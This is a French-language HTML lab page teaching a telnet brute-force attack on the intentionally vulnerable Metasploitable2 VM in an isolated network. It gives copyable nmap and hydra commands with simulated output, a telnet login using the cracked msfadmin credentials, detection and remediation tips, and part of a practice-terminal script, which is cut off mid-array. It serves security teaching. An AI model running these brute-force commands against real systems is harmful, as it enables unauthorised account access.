


<file: lab-telnet-bruteforce.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>Telnet — Bruteforce</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=Fraunces:opsz,wght@9..144,400;9..144,500;9..144,600&family=IBM+Plex+Sans:wght@400;500;600&family=IBM+Plex+Mono:wght@400;500&display=swap" rel="stylesheet">
<link rel="stylesheet" href="lab.css">
</head>
<body>

  <div class="wrap">
    <div class="hero">
      <p class="breadcrumb"><a href="index.html">← Hub</a></p>
      <p class="kicker">metasploitable2 :: auth faible → bruteforce → shell</p>
      <h1>Telnet<br>Bruteforce</h1>
      <p class="lead">Aucune faille logicielle ici : un service en clair, des identifiants faibles, et une absence totale de limitation des tentatives. L'attaque tient en une commande.</p>
      <div class="meta-row">
        <div class="meta-item"><span class="label">Cible</span><span class="value">Metasploitable2 · 192.168.56.20</span></div>
        <div class="meta-item"><span class="label">Attaquant</span><span class="value">Kali Linux · 192.168.56.10</span></div>
        <div class="meta-item"><span class="label">Réseau</span><span class="value">Réseau interne VirtualBox (isolé)</span></div>
        <div class="meta-item"><span class="label">Résultat</span><span class="badge">shell utilisateur (msfadmin)</span></div>
        <div class="meta-item"><span class="label">Difficulté</span><span class="score-badge" style="color:#5fd9a4; border:1px solid #5fd9a4; background:#5fd9a418;">1/10 · Introduction</span></div>
        <div class="meta-item"><span class="label">Puissance</span><span class="score-badge" style="color:#ff8a5c; border:1px solid #ff8a5c; background:#ff8a5c18;">3/5 · Shell utilisateur</span></div>
      </div>
    </div>
  </div>

  <div class="wrap">
    <section id="chrono">
      <h2 class="section-title">Chronologie</h2>
      <p class="section-intro">Quatre étapes. La substance n'est pas dans hydra — elle est dans ce qu'elle révèle sur la configuration du service.</p>

      <h4 style="font-family:var(--mono); font-size:13px; color:var(--accent); margin:0 0 14px; font-weight:500;">Méthode exacte, en un coup d'œil</h4>
      <div class="playbook">
        <div class="playbook-row">
          <div class="playbook-num">1</div>
          <div class="playbook-what"><strong>Reconnaissance</strong><span>nmap -sV -sC</span></div>
          <div class="playbook-why">Lister tous les services. Repérer telnet, protocole en clair sur le port 23.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">2</div>
          <div class="playbook-what"><strong>Choix du port</strong><span>reconnaissance visuelle</span></div>
          <div class="playbook-why">Cibler le port 23 : un service qui ne chiffre rien et n'a pas de limite de tentatives.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">3</div>
          <div class="playbook-what"><strong>Bruteforce</strong><span>hydra -l msfadmin -P ...</span></div>
          <div class="playbook-why">Un seul login connu, un dictionnaire standard, une cible telnet://.</div>
        </div>
        <div class="playbook-row">
          <div class="playbook-num">4</div>
          <div class="playbook-what"><strong>Connexion et vérification</strong><span>telnet / whoami</span></div>
          <div class="playbook-why">Ouvrir une session interactive avec les identifiants trouvés, vérifier l'identité obtenue.</div>
        </div>
      </div>

      <div class="timeline">

        <div class="step">
          <div class="step-num">1</div>
          <h3>Reconnaissance complète — nmap</h3>
          <p class="step-sub">Lister tous les ports ouverts. On repère ensuite celui qui nous intéresse.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> nmap -sV -sC 192.168.56.20<button class="copy-btn" type="button" data-copy="nmap -sV -sC 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">PORT     STATE SERVICE     VERSION</span>
<span class="out">21/tcp   open  ftp         vsftpd 2.3.4</span>
<span class="out">22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1</span>
<span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">25/tcp   open  smtp        Postfix smtpd</span>
<span class="out">80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)</span>
<span class="out">111/tcp  open  rpcbind     2 (RPC #100000)</span>
<span class="out">139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X</span>
<span class="out">445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian</span>
<span class="out">512/tcp  open  exec        netkit-rsh rexecd</span>
<span class="out">513/tcp  open  login?</span>
<span class="out">514/tcp  open  shell       Netkit rshd</span>
<span class="out">1099/tcp open  java-rmi    GNU Classpath grmiregistry</span>
<span class="out">1524/tcp open  ingreslock?</span>
<span class="out">2049/tcp open  nfs         2-4 (RPC #100003)</span>
<span class="out">3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5</span>
<span class="out">5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7</span>
<span class="out">5900/tcp open  vnc         VNC (protocol 3.3)</span>
<span class="out">6000/tcp open  X11         (access denied)</span>
<span class="out">6667/tcp open  irc         UnrealIRCd</span>
<span class="out">8009/tcp open  ajp13       Apache Jserv (Protocol v1.3)</span>
<span class="out">8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1</span></pre>
          </div>
          <div class="explain">
            <span class="k">-sV</span><span class="v">détecte la version de chaque service.</span>
            <span class="k">-sC</span><span class="v">scripts NSE par défaut.</span>
            <span class="k">triage</span><span class="v">On cherche un service simple à attaquer : pas de chiffrement, pas de verrouillage, mots de passe faibles.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">2</div>
          <h3>Choix du port à cibler</h3>
          <p class="step-sub">Un service se démarque : protocole en clair, connu pour ne pas imposer de limite de tentatives.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>rappel de la sortie nmap</div>
            <pre><span class="out">23/tcp   open  telnet      Linux telnetd</span>
<span class="out">…</span></pre>
          </div>
          <div class="explain">
            <span class="k">indice</span><span class="v">Un service en clair, sur un port bien identifié, sur un système ancien.</span>
            <span class="k">à retenir</span><span class="v">Un service qui n'a aucune protection contre les tentatives répétées est le candidat idéal pour un bruteforce.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">3</div>
          <h3>Bruteforce — hydra</h3>
          <p class="step-sub">Un seul utilisateur connu (msfadmin), dictionnaire standard Kali (rockyou).</p>
          <div class="prereq">
            <span class="prereq-tag">⚠ sur une vraie Kali</span>
            <span>
              Sur une installation récente, <code>rockyou.txt</code> est livré compressé (<code>rockyou.txt.gz</code>) — hydra ne trouvera pas le fichier tant qu'il n'est pas décompressé. Avant de lancer la commande :<br>
              <code>ls -lh /usr/share/wordlists/</code><br>
              <code>sudo gunzip /usr/share/wordlists/rockyou.txt.gz</code>
            </span>
          </div>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.20<button class="copy-btn" type="button" data-copy="hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">Hydra v9.5 (c) 2023 by van Hauser/THC</span>
<span class="out">[DATA] attacking telnet://192.168.56.20:23/</span>
<span class="ok">[23][telnet] host: 192.168.56.20   login: msfadmin   password: msfadmin</span>
<span class="out">1 of 1 target successfully completed, 1 valid password found</span></pre>
          </div>
          <div class="explain">
            <span class="k">-l</span><span class="v">un seul login à tester (minuscule L). On sait déjà que msfadmin existe.</span>
            <span class="k">-P</span><span class="v">fichier de mots de passe (majuscule P). Chaque ligne est essayée.</span>
            <span class="k">telnet://</span><span class="v">précise le protocole cible — hydra sait comment se connecter.</span>
          </div>
        </div>

        <div class="step">
          <div class="step-num">4</div>
          <h3>Connexion et vérification</h3>
          <p class="step-sub">Utiliser les identifiants trouvés, puis confirmer l'identité effective.</p>
          <div class="term">
            <div class="term-bar"><span class="dot"></span>kali@kali</div>
            <pre><span class="prompt">$</span> telnet 192.168.56.20<button class="copy-btn" type="button" data-copy="telnet 192.168.56.20" aria-label="Copier la commande" title="Copier">⧉</button>
<span class="out">metasploitable login: </span><span class="ok">msfadmin</span>
<span class="out">Password: </span><span class="ok">msfadmin</span>
<span class="ok">msfadmin@metasploitable:~$</span></pre>
          </div>
          <div class="explain">
            <span class="k">telnet IP</span><span class="v">ouvre une session interactive ; contrairement à netcat, telnet négocie le protocole et permet de saisir login/mot de passe.</span>
            <span class="k">leçon</span><span class="v">La force de l'attaque tenait à la faiblesse du mot de passe et à l'absence de limitation. Le protocole en clair aggrave tout.</span>
          </div>
        </div>

      </div>
    </section>

    <section id="cheatsheet">
      <h2 class="section-title">Commandes à retenir</h2>
      <p class="section-intro">Le strict nécessaire.</p>

      <div class="cheat-group">
        <h4>reconnaissance</h4>
        <table class="cheat">
          <tr><td class="cmd">nmap -sV -sC IP</td><td class="desc">ports + versions + scripts NSE</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>bruteforce</h4>
        <table class="cheat">
          <tr><td class="cmd">hydra -l USER -P WORDLIST telnet://IP</td><td class="desc">test d'un login unique contre un dictionnaire</td></tr>
        </table>
      </div>

      <div class="cheat-group">
        <h4>connexion &amp; post-exploitation</h4>
        <table class="cheat">
          <tr><td class="cmd">telnet IP</td><td class="desc">ouvrir une session interactive</td></tr>
          <tr><td class="cmd">whoami / id</td><td class="desc">identité courante et groupes</td></tr>
        </table>
      </div>
    </section>

    <section id="concepts">
      <h2 class="section-title">Ce qu'il faut vraiment comprendre</h2>
      <div class="concepts">
        <div class="concept">
          <h4>Le bruteforce n'est pas une faille, c'est une configuration</h4>
          <p>hydra ne découvre aucune vulnérabilité dans telnetd. Il exploite une <strong>absence de protection</strong> : le service accepte un nombre illimité de tentatives.</p>
        </div>
        <div class="concept">
          <h4>Protocole en clair : un double problème</h4>
          <p>telnet transmet tout sans chiffrement, y compris les identifiants. Un sniffer aurait vu le mot de passe correct passer pendant la connexion réussie.</p>
        </div>
        <div class="concept">
          <h4>Attaque ciblée vs attaque aveugle</h4>
          <p>hydra peut tester des milliers de logins. Ici, on connaît déjà msfadmin — l'attaque est chirurgicale. Le dictionnaire n'a même pas besoin d'être énorme.</p>
        </div>
      </div>
    </section>

    <section id="anatomie">
      <h2 class="section-title">Anatomie du bruteforce</h2>
      <p class="section-intro">Pourquoi cette attaque fonctionne sur telnet — et pourquoi elle ne fonctionnerait pas sur SSH configuré correctement.</p>

      <div class="concepts">
        <div class="concept">
          <h4>Absence de limitation des tentatives</h4>
          <p>telnetd ne compte pas les échecs, n'impose aucun délai, ne verrouille jamais le compte. Un service qui bloque après 5 échecs rendrait un dictionnaire de 14 millions de mots de passe totalement inutile.</p>
        </div>
        <div class="concept">
          <h4>Identification préalable des comptes valides</h4>
          <p>Telnet ne protège pas l'existence des comptes : un login inexistant et un login existant avec mauvais mot de passe produisent des réponses différentes. Une énumération préalable suffit.</p>
        </div>
        <div class="concept">
          <h4>Pourquoi le mot de passe est « msfadmin »</h4>
          <p>Metasploitable 2 est volontairement vulnérable. Les comptes par défaut ont des mots de passe triviaux, souvent identiques au login. Un bruteforce n'a même pas besoin de forcer : il suffit de tester les évidences.</p>
        </div>
      </div>
    </section>

    <section id="detection">
      <h2 class="section-title">Détection &amp; remédiation</h2>
      <p class="section-intro">Le point de vue du défenseur.</p>

      <div class="cheat-group">
        <table class="cheat">
          <tr><td class="cmd">grep "FAILED LOGIN" /var/log/auth.log</td><td class="desc">détecter une rafale d'échecs sur le même compte</td></tr>
          <tr><td class="cmd">fail2ban avec filtre telnet</td><td class="desc">bloquer l'IP source après N échecs — contre-mesure directe</td></tr>
          <tr><td class="cmd">désactiver telnet, passer à SSH</td><td class="desc">SSH chiffre la session ET l'authentification</td></tr>
          <tr><td class="cmd">politique de mots de passe</td><td class="desc">interdire les mots de passe triviaux / identiques au login</td></tr>
        </table>
      </div>
    </section>

    <section id="practice">
      <h2 class="section-title">Terminal d'entraînement</h2>
      <p class="section-intro">Rejoue la chaîne : lire la sortie nmap, choisir le port 23, lancer hydra, se connecter, vérifier l'identité.</p>

      <div class="term-launch">
        <button class="term-launch-btn" id="term-open-btn" type="button">
          <span class="term-launch-dot"></span>
          Ouvrir le terminal
        </button>
        <p class="term-launch-sub">Plein écran · indices logiques, pas de commande donnée · historique ↑ / ↓ comme un vrai shell</p>
      </div>
    </section>

    <footer>
      <div class="note">
        <span class="ok">✓</span> lab isolé — réseau interne VirtualBox, aucune machine réelle ni connexion externe impliquée.
      </div>
    </footer>
  </div>

  <div class="term-fullscreen" id="term-fullscreen">
    <div class="term-fs-header">
      <div class="term-fs-headrow">
        <div class="term-fs-titlebar">
          <button type="button" class="term-fs-dot r" id="term-close-dot" aria-label="Fermer le terminal" title="Fermer le terminal"></button>
          <span class="term-fs-dot y"></span><span class="term-fs-dot g"></span>
          <span class="term-fs-context" id="sim-context">kali@kali</span>
        </div>
        <button class="term-fs-close" id="term-fsbtn" type="button" aria-label="Basculer en plein écran" title="Plein écran">
          <svg viewBox="0 0 24 24" aria-hidden="true">
            <path d="M4 9V4h5"/>
            <path d="M20 9V4h-5"/>
            <path d="M4 15v5h5"/>
            <path d="M20 15v5h-5"/>
          </svg>
        </button>
      </div>
      <div class="term-fs-info">
        <span class="item">Cible <strong id="ib-target">192.168.56.20</strong></span>
        <span class="item">Attaquant <strong id="ib-attacker">192.168.56.10</strong></span>
      </div>
      <div class="phase-track" id="phase-track"></div>
      <div class="term-progress">
        <div class="term-progress-track"><div class="term-progress-fill" id="term-progress-fill"></div></div>
        <span class="term-progress-label" id="sim-progress">étape 1/5</span>
      </div>
      <div class="term-fs-consigne" id="term-fs-consigne">
        <span class="consigne-tag" id="consigne-tag">Consigne</span>
        <span class="consigne-text" id="consigne-text">—</span>
      </div>
    </div>

    <div class="sim-body" id="sim-body">
      <div class="sim-line sim-inputline" id="sim-inputline">
        <span class="p" id="sim-prompt-label">$</span>
        <input id="sim-input" class="sim-input" type="text" placeholder="tape ta commande puis Entrée… (↑ ↓ pour l'historique)" autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false" inputmode="text">
      </div>
    </div>

    <div class="term-fs-footer">
      <div class="sim-hint-box" id="sim-hint-box"></div>
      <div class="sim-controls">
        <button class="sim-btn" id="sim-hint-btn">💡 Indice</button>
        <button class="sim-btn" id="sim-solution-btn">🔍 Solution</button>
        <button class="sim-btn" id="sim-reset-btn">↺ Recommencer</button>
      </div>
    </div>
  </div>

<script>
  const steps = [
    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Lance une reconnaissance complète sur la cible.",
      accepted:["nmap -sv -sc 192.168.56.20"],
      hint:"Même outil que dans les cours précédents. -sV pour les versions, -sC pour les scripts NSE par défaut.",
      hint2:"nmap -sV -sC 192.168.56.20",
      note:"nmap -sV -sC &lt;cible&gt; → toutes les versions + scripts NSE, point de départ standard.",
      output:[
        {t:"PORT     STATE SERVICE     VERSION", c:"o"},
        {t:"21/tcp   open  ftp         vsftpd 2.3.4", c:"o"},
        {t:"22/tcp   open  ssh         OpenSSH 4.7p1 Debian 8ubuntu1", c:"o"},
        {t:"23/tcp   open  telnet      Linux telnetd", c:"o", id:"hl-telnet"},
        {t:"25/tcp   open  smtp        Postfix smtpd", c:"o"},
        {t:"80/tcp   open  http        Apache httpd 2.2.8 ((Ubuntu) DAV/2)", c:"o"},
        {t:"111/tcp  open  rpcbind     2 (RPC #100000)", c:"o"},
        {t:"139/tcp  open  netbios-ssn Samba smbd 3.X - 4.X", c:"o"},
        {t:"445/tcp  open  netbios-ssn Samba smbd 3.0.20-Debian", c:"o"},
        {t:"512/tcp  open  exec        netkit-rsh rexecd", c:"o"},
        {t:"513/tcp  open  login?", c:"o"},
        {t:"514/tcp  open  shell       Netkit rshd", c:"o"},
        {t:"1099/tcp open  java-rmi    GNU Classpath grmiregistry", c:"o"},
        {t:"1524/tcp open  ingreslock?", c:"o"},
        {t:"2049/tcp open  nfs         2-4 (RPC #100003)", c:"o"},
        {t:"3306/tcp open  mysql       MySQL 5.0.51a-3ubuntu5", c:"o"},
        {t:"5432/tcp open  postgresql  PostgreSQL DB 8.3.0 - 8.3.7", c:"o"},
        {t:"5900/tcp open  vnc         VNC (protocol 3.3)", c:"o"},
        {t:"6667/tcp open  irc         UnrealIRCd", c:"o"},
        {t:"8180/tcp open  http        Apache Tomcat/Coyote JSP engine 1.1", c:"o"}
      ] },

    { kind:"type", phase:"recon", context:"kali@kali", prompt:"$",
      task:"Un service est un candidat idéal pour un bruteforce. Tape son numéro de port.",
      accepted:["23"],
      wrongAnswers:{
        "21":"vsftpd a une backdoor — c'est un autre cours.",
        "22":"SSH est chiffré et plus lourd à bruteforcer. Cherche un protocole en clair.",
        "80":"Apache n'est pas notre cible ici.",
        "3306":"MySQL demande des identifiants — on cherche un service qui ne les protège pas."
      },
      hint:"Cherche un protocole en clair sur un système ancien, sans limitation de tentatives.",
      hint2:"Le port 23 = telnet. Protocole en clair, aucune protection contre les tentatives répétées.",
      highlightIds:["hl-telnet"],
      note:"Le protocole telnet envoie tout en clair et n'offre aucune limitation de tentatives — candidat idéal pour un bruteforce par dictionnaire.",
      output:[] },

    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
      task:"Lance un bruteforce sur le compte msfadmin, dictionnaire rockyou, cible telnet.",
      accepted:["hydra -l msfadmin -p /usr/share/wordlists/rockyou.txt telnet://192.168.56.20"],
      hint:"hydra prend -l pour un login unique, -P (majuscule) pour le fichier de mots de passe, et une cible au format protocole://adresse.",
      hint2:"hydra -l msfadmin -P /usr/share/wordlists/rockyou.txt telnet://192.168.56.20",
      note:"hydra -l &lt;login&gt; -P &lt;dictionnaire&gt; telnet://&lt;cible&gt; → attaque par dictionnaire sur un login unique.",
      output:[
        {t:"Hydra v9.5 (c) 2023 by van Hauser/THC", c:"o"},
        {t:"[DATA] attacking telnet://192.168.56.20:23/", c:"o"},
        {t:"[23][telnet] host: 192.168.56.20   login: msfadmin   password: msfadmin", c:"ok", id:"hl-hydra"},
        {t:"1 of 1 target successfully completed, 1 valid password found", c:"ok"}
      ] },

    { kind:"type", phase:"exploitation", context:"kali@kali", prompt:"$",
      task:"Connecte-toi au service telnet avec les identifiants trouvés.",
      accepted:["telnet 192.168.56.20"],
      hint:"Le client telnet porte le nom du protocole. Une fois connecté, saisis msfadmin comme login et mot de passe.",
      hint2:"telnet 192.168.56.20",
      note:"telnet &lt;cible&gt; → ouvre une session interactive ; contrairement à netcat, telnet négocie le protocole et permet de saisir login/mot de passe.",
      output:[
        {t:"Trying 192.168.56.20...", c:"o"},
        {t:"Connected to 192.168.56.20.", c:"o"},
        {t:"metasploitable login: msfadmin", c:"ok"},
        {t:"Password: msfadmin", c:"ok"},
        {t:"msfadmin@metasploitable:~$ ", c:"ok", id:"hl-shell"}
      ] },

    { kind:"type", phase:"post-exploitation", context:"msfadmin@metasploitable", prompt:"$",
